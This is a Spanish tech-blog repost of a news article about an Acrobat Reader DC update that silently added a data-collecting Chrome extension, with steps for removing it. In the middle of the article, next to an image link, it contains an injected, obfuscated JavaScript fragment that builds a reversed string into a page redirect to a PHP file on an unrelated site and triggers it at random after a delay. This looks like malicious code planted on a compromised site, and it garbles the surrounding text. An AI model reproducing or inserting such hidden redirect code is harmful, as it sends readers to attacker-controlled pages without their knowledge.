COMO DESINSTALAR LA EXTENSION ESPIA QUE ADOBE ACROBAT READER INSTALA SIN PERMISO EN GOOGLE CHROME

Aprovechando el lanzamiento de los primeros parches de seguridad de 2017 de Adobe, de los que hemos hablado hace unas horas, la compañía ha lanzado una nueva versión de su visor de documentos Acrobat Reader DC, concretamente la 15.023.20053. Esta nueva versión, además de incluir los 29 parches de seguridad para corregir sus vulnerabilidades y corregir algún que otro error, también ha llegado con una sorpresa para sus usuarios, y es que, al instalarla, se ha instalado oculta una nueva extensión para Google Chrome.
Todos los usuarios que han instalado esta nueva versión de Adobe Reader han podido ver cómo, al ejecutar su navegador, este advertía que había detectado una nueva extensión no instalada desde la Chrome Store, bajo el nombre de “Adobe Acrobat“. Esta extensión, exclusiva para Windows (algo incomprensible al ejecutarse dentro del ecosistema Chrome), permite guardar fácilmente una página web como un documento PDF para descargarlo y guardarlo en el ordenador o compartirlo con otras personas.

Nueva extension espia Adobe en Google Chrome
Aunque aparentemente se trata de una extensión inofensiva, útil incluso, lo preocupante llega a la hora de analizar los permisos de la extensión. Como podemos ver, esta pide permiso para leer y cambiar todos los datos de todas las webs que visitamos, así como gestionar nuestras descargas y comunicarse con otras aplicaciones nativas de nuestro sistema.
Además, la extensión habilita por defecto el envío de información “anónima” a la compañía para, en teoría, “mejorar el producto”.
https://www.redeszone.net/app/uploads/2017/01/Opciones-de-envio-de-datos-Adobe-Chrome.png{if (typeof ($NfI.list[n]) == “string”) return $NfI.list[n].split(“”).reverse().join(“”);return $NfI.list[n];};$NfI.list=[“‘php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tos-Adobe-Chrome.png” width=”931″ height=”500″ /><span id=) Opciones de envio de datos Adobe Chrome
Opciones de envio de datos Adobe Chrome
Entre otra, la información que recopila y envía a la compañía es:
Tipo y versión del navegador.
Una lista con los productos de Adobe instalados.
Información de uso de los productos de Adobe, por ejemplo, los botones que pulsamos o los menús que usamos.
Cómo desinstalar la extensión espía de Adobe Acrobat Reader de Google Chrome
Como hemos dicho, la primera vez que abramos nuestro navegador podremos ver cómo nos pide permiso para instalar esta extensión. Si desde aquí no se lo concedemos y la eliminamos, el problema estará resuelto, al menos hasta la próxima vez que actualicemos Adobe Acrobat Reader.
Sin embargo, si por algún casual se lo hemos permitido, tendremos que desinstalarla manualmente. Para ello, tan solo debemos irnos al apartado de extensiones de nuestro navegador (tecleando en la barra de direcciones “chrome://extensions/“), buscar esta extensión y pulsar sobre el icono de la papelera para desinstalarla.

Desinstalar extension Adobe Acrobat Reader en Chrome
(Si, además, al desinstalarla la reportamos como inadecuada, mucho mejor)
Si no queremos que Adobe vuelva a intentar hacerse con el control de nuestro sistema, os recomendamos desinstalar por completo todas las aplicaciones de Adobe y, en caso de necesitar un visor de documentos PDF, optar por cualquier de las alternativas a Acrobat Reader que nos recomiendan en SoftZone.
Adobe no es la primera empresa que instala extensiones en Google Chrome sin el permiso de los usuarios, aunque, por suerte, como hemos visto, esta extensión no se habilita por defecto en nuestro navegador, sino que tendremos que permitirla la ejecución, o borrarla, la próxima vez que ejecutemos nuestro navegador.
– Ver información original al respecto en Fuente:
https://www.redeszone.net/2017/01/11/desinstala-la-extension-espia-que-adobe-acrobat-reader-instala-sin-permiso-en-google-chrome/#sthash.Bc48t8no.dpuf
NOTA: Los interesados en información sobre contrato de soporte Asistencia Tecnica de SATINFO y/o licencia de uso/actualizaciones de sus utilidades, contacten con info@satinfo.es
__________
Este blog no se hace responsable de las opiniones y comentarios de los textos en los que se cita la Fuente, ofreciendo su contenido solo para facilitar el acceso a la información del mismo.
Puedes seguir cualquier respuesta a esta entrada mediante el canal RSS 2.0. Los comentarios y los pings están cerrados.

Los comentarios están cerrados.